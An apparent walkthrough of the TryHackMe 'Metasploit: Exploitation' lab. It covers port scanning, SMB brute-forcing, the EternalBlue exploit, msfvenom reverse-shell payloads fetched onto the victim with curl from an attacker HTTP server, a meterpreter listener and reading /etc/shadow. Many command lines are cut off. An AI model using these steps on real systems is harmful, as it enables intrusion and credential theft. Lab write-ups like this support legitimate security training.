Metasploit: Exploitation
Task 1: Download all the necessary files
In this tasks there are a few task files that we need to download
We have installed the files to the kali machine
I had just renamed the file to make it easier to use
Task 2: Scanning
Just like nmap we can also perform port scanning in metasploit using modules
msf6 > search portscan
Metasploit: Exploitation 1
� For this example we can use option 5 which is the TCP scan
msf6 > use 5
Now we can check for what options are required
msf6 auxiliary(scanner/portscan/tcp) > show options

We can even use nmap directly from the msfconsole shell
msf6 > nmap 10.10.112.227 --top-ports 1000 -sC -sV -vv
[*] exec: nmap 10.10.112.227 --top-ports 1000 -sC -sV -vv
msf6 > nmap -sS 10.10.12.229
PORT STATE SERVICE REASON VERSION
Metasploit: Exploitation 2
� 21/tcp open ftp syn-ack ttl 63 ProFTPD 1.3.5e
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubunt
| ssh-hostkey:
| 2048 58:64:59:cc:fa:0f:00:ac:ef:80:e1:26:99:af:41:75 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDstjlPKdo5iQJveSHs+cAfuJi1
| 256 d7:c3:79:03:5b:dd:82:91:60:91:5e:a4:17:15:b7:78 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAy
| 256 f6:5e:36:17:0b:de:22:78:5f:f2:9b:2a:51:b9:8f:15 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKNIjZGNctQpLxV2AmyNVWnt4h7
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: AC
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 4.7.6-Ubuntu (workgroup
8000/tcp open http syn-ack ttl 63 WebFS httpd 1.21
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/plain).
|_http-server-header: webfs/1.21
Service Info: Host: IP-10-10-112-227; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_ke
For the last answer we can use netexec to brute-force the password from the
password list for the the user penny
[~/Tryhackme/Metasploit/Exploitation] - hak101> netexec smb 10.10.112.227 -u 'p
Task 4: Vulnerability Scanning
Metasploit allows you to quickly identify some critical vulnerabilities that could be
considered as “low hanging fruit”.
msf6 > use auxiliary/scanner/vnc/
Metasploit: Exploitation 3
� Answer:
Task 5: Exploitation
We will be exploiting the machine using ms17-010 exploit
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.217.85
RHOSTS => 10.10.217.85
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.23.98.129
LHOST => 10.23.98.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Metasploit: Exploitation 4
� Once the payload runs successfully, we get the meterpreter session and we can
get into the shell
Answers:
Task 6: Msfvenom
to list all available payloads
[~/Tryhackme/Metasploit/Exploitation] - hak101> msfvenom -l payloads
Metasploit: Exploitation 5
� Now lets create a simple meterpreter revershell payload encoded in php/base64
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/ba
The above was an example, now lets get in to the actual task, first using SSH we
need to login to the victims machine
[~] - hak101> ssh murphy@10.10.37.130
Password: 1q2w3e4r
Now in our host machine lets create a .elf format payload, since its linux, we need
to find linux reverseshell
[~/Tryhackme/Metasploit/Exploitation] - hak101> msfvenom -p linux/x86/meterp
Now start the python server and copy the file to the victim machine
Metasploit: Exploitation 6
� [~/Tryhackme/Metasploit/Exploitation] - hak101> python3 -m http.server 8000
Now lets get the file from the linux machine
root@ip-10-10-37-130:/# curl http://10.23.98.129:8000/shell_new.elf -o shell_new
Setting up the meterpreter listener
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload /linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.23.98.129
LHOST => 10.23.98.129
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.23.98.129:4444
Now that we started the listener, lets give permissions to the file and execute it
murphy@ip-10-10-37-130:/home/ubuntu$ sudo chmod 777 shell_new.elf
root@ip-10-10-37-130:/# ./shell_new.elf
Once we execute we can see that we got the meterpreter session
To get the other user hash
root@ip-10-10-37-130:/# cat /etc/shadow
Metasploit: Exploitation 7
� Summary
Metasploit enables identification and exploitation of vulnerabilities on target
systems.
The integrated database feature organizes findings and streamlines
engagements involving multiple targets.
Msfvenom facilitates creation of standalone Meterpreter payloads for
scenarios requiring file upload or download.
Meterpreter provides a rich set of user-friendly post-exploitation capabilities
for tasks such as process management, file transfer, and privilege escalation.
Metasploit: Exploitation 8